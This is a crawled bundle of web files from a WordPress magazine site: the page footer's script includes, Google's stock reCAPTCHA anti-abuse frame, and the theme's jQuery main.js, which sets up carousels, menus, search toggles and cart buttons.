                </div>
            </div>
            <div class="col-xs-12 col-sm-12 col-md-7 col-lg-7 text-right hidden-xs">
                <nav class="footer-menu zm-secondary-menu text-right zm-footer-menu">
					                </nav>
            </div>
        </div>
    </div>
</div>
        </footer>
        <!-- End footer area -->
   	</div>
    <!-- Body main wrapper end -->
    

    <!-- Placed js at the end of the document so the pages load faster -->
    <!-- Powered by WPtouch: 4.3.62 -->	<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/www.fanat1cos.com\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fanat1cos.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/js/bootstrap.min.js?ver=6.7.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/js/plugins.js?ver=6.7.4" id="zmagazine-plugins-js"></script>
<script type="text/javascript" src="https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/js/owl.carousel.min.js?ver=6.7.4" id="owlcarousel-js"></script>
<script type="text/javascript" src="https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/js/main.js?ver=6.7.4" id="zmagazine-main-js"></script>
<script type="text/javascript" src="https://www.fanat1cos.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="gG6S2AmVJbEiESXKGeXz9A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1771890923159');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/js/main.js?ver=6.7.4
body_size: 2413
content:

/*================================================
[  Table of contents  ]
================================================
	01. jQuery MeanMenu
	02. Selectpicker
	03. Datepicker
	04. wow js 
    05. ScrollUp jquery
    06. Tooltip
    07. Ticker
    08. owl carosel 1
    09. owl carosel 2
    10. owl carosel 3
    11. owl carosel 4
    12. owl carosel sin pro nav
    13. Change active
    14. owl carosel trending post img
    15. owl carosel mega menu
    16. Youtube Video
    17. Login wrapper
    18. Search
    19. Mobile Search
    20. Treeview active
    21. Stats config
    22. Audio
    22. Custom scrollbar
    23. Cart plus minus button
    24. lazyload

 
======================================
[ End table content ]
======================================*/


jQuery(function($) {
	'use strict',


    /*-------------------------------------------
    	01. jQuery MeanMenu
    --------------------------------------------- */
    jQuery('nav#mobile_dropdown').meanmenu({
        meanMenuContainer: '.mobile-menu-area',
        meanMenuCloseSize: "18px",
        meanScreenWidth: "991"
    });

    /*-------------------------------------------
        02. Selectpicker
    --------------------------------------------- */
    jQuery('.selectpicker').selectpicker();
    
    /*-------------------------------------------
        03. Datepicker
    --------------------------------------------- */
    jQuery('.datepicker').datepicker({
        format: 'mm/dd/yyyy',
        startDate: '-3d'
    });
    /*-------------------------------------------
        04. wow js 
    --------------------------------------------- */
    new WOW().init();

    /*-------------------------------------------
        05. ScrollUp jquery
    --------------------------------------------- */
    $.scrollUp({
        scrollText: '<i class="fa fa-angle-up"></i>',
        easingType: 'linear',
        scrollSpeed: 900,
        animation: 'slide'
    });

    /*-------------------------------------------
        06. Tooltip
    --------------------------------------------- */
    jQuery('[data-toggle="tooltip"]').tooltip();

    /*-------------------------------------------
        07. Ticker
    --------------------------------------------- */
    jQuery('#bkn').ticker({ 
        effect: 'fadeIn',
        interval: 3000,
        controls: false, 
        duration: 400
    });

    /*-------------------------------------------
        08. owl carosel 1
    --------------------------------------------- */
    jQuery('.owl-active-1').owlCarousel({
        items:5,
        autoplay:true,
        autoplayTimeout:4000,
        autoplayHoverPause:true,
        dots:false,
        responsive : {
        0 : {
            items:1,
        },
        480 : {
            items:2,
        },
        768 : {
            items:2,
        },
        992 : {
            items:3,
        },
        1167 : {
            items:4,
        },
        1366 : {
            items:4,
        },
        1400 : {
            items:5,
        }
    }
    });

    /*-------------------------------------------
        09. owl carosel 2
    --------------------------------------------- */
    var owl = jQuery('.owl-active-2');
    owl.owlCarousel({
        items:5,
        autoplay:true,
        autoplayTimeout:4000,
        autoplayHoverPause:true,
        dots:false,
        responsive : {
        0 : {
            items:1,
        },
        480 : {
            items:2,
        },
        768 : {
            items:2,
        },
        992 : {
            items:3,
        },
        1167 : {
            items:3,
        },
        1366 : {
            items:4,
        },
        1400 : {
            items:4,
        }
    }
    });


    /*-------------------------------------------
        10. owl carosel 3
    --------------------------------------------- */
    var owl = jQuery('.owl-active-3');
    owl.owlCarousel({
        items:3,
        autoplay:false,
        autoplayTimeout:4000,
        autoplayHoverPause:true,
        dots:false,
        nav:true,
        navText: ['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],
        lazyLoad:true,
        responsive : {
        0 : {
            items:1,
        },
        480 : {
            items:1,
        },
        768 : {
            items:2,
        },
        992 : {
            items:3,
        },
        1167 : {
            items:3,
        },
        1366 : {
            items:3,
        },
        1400 : {
            items:3,
        }
    }
    });


    /*-------------------------------------------
        11. owl carosel 4
    --------------------------------------------- */
    var owl = jQuery('.owl-active-4');
    owl.owlCarousel({
        items:4,
        autoplay:false,
        autoplayTimeout:4000,
        autoplayHoverPause:true,
        dots:false,
        nav:true,
        navText: ['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],
        lazyLoad:true,
        responsive : {
        0 : {
            items:1,
        },
        480 : {
            items:1,
        },
        768 : {
            items:2,
        },
        992 : {
            items:3,
        },
        1167 : {
            items:4,
        },
        1366 : {
            items:4,
        },
        1400 : {
            items:4,
        }
    }
    });

    /*-------------------------------------------
       12. owl carosel sin pro nav
    --------------------------------------------- */
    var owl = jQuery('.zm-sin-por-nav');
    owl.owlCarousel({
        items:5,
        autoplay:false,
        autoplayTimeout:4000,
        autoplayHoverPause:true,
        dots:false,
        nav:false,
        navText: ['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],
        lazyLoad:true,
        responsive : {
        0 : {
            items:2,
        },
        480 : {
            items:2,
        },
        768 : {
            items:3,
        },
        992 : {
            items:4,
        },
        1167 : {
            items:5,
        },
        1366 : {
            items:5,
        },
        1400 : {
            items:5,
        }
    }
    });

    /*-------------------------------------------
        13. Change active
    --------------------------------------------- */
      jQuery('.zm-sin-por-nav .zm-sin-pro').on('click', function () {
          jQuery('.zm-sin-por-nav .zm-sin-pro').removeClass('is-select');
          jQuery(this).addClass('is-select');
      });

    /*-------------------------------------------
        14. owl carosel trending post img 
    --------------------------------------------- */
    var owl = jQuery('.owl-trending');
    owl.owlCarousel({
        items:1,
        autoplay:false,
        autoplayTimeout:4000,
        autoplayHoverPause:true,
        dots:true,
        nav:false,
        navText: ['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],
        lazyLoad:true,
        responsive : {
        0 : {
            items:1,
        },
        480 : {
            items:1,
        },
        768 : {
            items:1,
        },
        992 : {
            items:1,
        },
        1167 : {
            items:1,
        },
        1366 : {
            items:1,
        },
        1400 : {
            items:1,
        }
    }
    });

    /*-------------------------------------------
        15. owl carosel mega menu
    --------------------------------------------- */
    var owl = jQuery('.mega-caro-wrap');
    owl.owlCarousel({
        items:4,
        
        autoplay:false,
        autoplayTimeout:4000,
        autoplayHoverPause:true,
        dots:false,
        nav:true,
        navText: [' <span class="prev page-numbers" >Previous</span> ','<span class="next page-numbers" >Next</span> '],
        lazyLoad:true,
        responsive : {
        0 : {
            items:1,
        },
        480 : {
            items:2,
        },
        768 : {
            items:3,
        },
        992 : {
            items:3,
        },
        1167 : {
            items:4,
        },
        1366 : {
            items:4,
        },
        1400 : {
            items:4,
        }
    }
    });

    /*-------------------------------------------
        16. Youtube Video
    --------------------------------------------- */
    jQuery('.video-activetor').yu2fvl();

    /*-------------------------------------------
        17. Login wrapper
    --------------------------------------------- */
    jQuery('.login-btn').on('click', function(){
        if(jQuery(this).siblings('.login-form-wrap').hasClass('active')){
            jQuery(this).siblings('.login-form-wrap').removeClass('active').slideUp();
            jQuery(this).removeClass('active');
        }
        else{
            jQuery('.login-btn .login-form-wrap').removeClass('active').slideUp();
            jQuery(this).addClass('active');
            jQuery(this).siblings('.login-form-wrap').addClass('active').slideDown();
        }
    });

    /*-------------------------------------------
        18. Search
    --------------------------------------------- */
    jQuery('.search-btn').on('click', function(){
        if(jQuery(this).siblings('.search-form').hasClass('active')){

            jQuery(this).siblings('.search-form').removeClass('active').slideUp();
            jQuery(this).removeClass('active');

            if ( jQuery(this).find("i").hasClass('fa-search')){
                jQuery(this).find("i").removeClass('fa-search').addClass('fa-times');
              }else{
                jQuery(this).find("i").removeClass('fa-times').addClass('fa-search');
              }

        }
        else{
            jQuery('.search-btn .search-form').removeClass('active').slideUp();
            jQuery('.search-btn .search-form').removeClass('active');
            jQuery(this).addClass('active');
            jQuery(this).siblings('.search-form').addClass('active').slideDown();

            if ( jQuery(this).find("i").hasClass('fa-search')){
                jQuery(this).find("i").removeClass('fa-search').addClass('fa-times');
              }
        }
    });

    /*-------------------------------------------
        19. Mobile Search
    --------------------------------------------- */
    jQuery('.mobile-search-btn').on('click', function(){
        if(jQuery(this).siblings('.mobile-search-form').hasClass('active')){
            jQuery(this).siblings('.mobile-search-form').removeClass('active').slideUp();
            jQuery(this).removeClass('active');

            if ( jQuery(this).find("i").hasClass('fa-search')){
                jQuery(this).find("i").removeClass('fa-search').addClass('fa-times');
              }else{
                jQuery(this).find("i").removeClass('fa-times').addClass('fa-search');
              }
        }
        else{
            jQuery('.mobile-search-btn .mobile-search-form').removeClass('active').slideUp();
            jQuery('.mobile-search-btn .mobile-search-form').removeClass('active');
            jQuery(this).addClass('active');
            jQuery(this).siblings('.mobile-search-form').addClass('active').slideDown();
            if ( jQuery(this).find("i").hasClass('fa-search')){
                jQuery(this).find("i").removeClass('fa-search').addClass('fa-times');
              }
        }
    });

    /*-------------------------------------------
        20. Treeview active
    --------------------------------------------- */
    jQuery('#zm-archive').treeview({
        animated: "normal",
        persist: "location",
        collapsed: true,
        unique: true,
    });


    /*-------------------------------------------
        21. Stats config
    --------------------------------------------- */
    jQuery('.expand-archive').on('click', function(){
      jQuery(this).siblings('ul').slideToggle("slow");
    });

    /*-------------------------------------------
        22. Audio
    --------------------------------------------- */
    jQuery( 'audio' ).audioPlayer();

    /*-------------------------------------------
        22. Custom scrollbar
    --------------------------------------------- */
    jQuery('.zm-scrollbar').mCustomScrollbar();

    /*-------------------------------------------
        23. Cart plus minus button
    --------------------------------------------- */
    jQuery('.cart-plus-minus').append('<div class="dec qtybutton">-</i></div><div class="inc qtybutton">+</div>');
    jQuery('.qtybutton').on('click', function () {
        var $button = jQuery(this);
        var oldValue = $button.parent().find("input").val();
        if ($button.text() == "+") {
            var newVal = parseFloat(oldValue) + 1;
        } else {
            // Don't allow decrementing below zero
            if (oldValue > 0) {
                var newVal = parseFloat(oldValue) - 1;
            } else {
                newVal = 0;
            }
        }
        $button.parent().find("input").val(newVal);
    });


    jQuery('a[data-toggle="tab"]').on('shown.bs.tab', function (e) {
		jQuery(".owl-carousel").trigger('refresh.owl.carousel');
    });
	jQuery('.selectpicker').on('change',function(){
		var month = $('.month').find(":selected").val();
		var year = $('.year').find(":selected").val();
		var a = jQuery('.archive-search');
		var l = a.data('zlink');
		l = l+year+'/'+month;
		a.attr("href",l);
	});
	
	
	jQuery( document ).ready( function() {
		jQuery('body').on( 'added_to_cart', function( ev, fragmentsJSON, cart_hash, button ){
			if( typeof fragmentsJSON == 'undefined' )
				fragmentsJSON = jQuery.parseJSON( sessionStorage.getItem( wc_cart_fragments_params.fragment_name ) );
			jQuery.each( fragmentsJSON, function( key, value ) {
				if ( key == 'zmagazine_cart' ){
					console.log(value);
					jQuery.notify({message: value},{type: 'success',offset: {x:500,y:250}});
				}
			});
		});
		
	});
	jQuery( window ).on( "load", function(){
		jQuery('#preloader-wrapper').hide();
	});
});
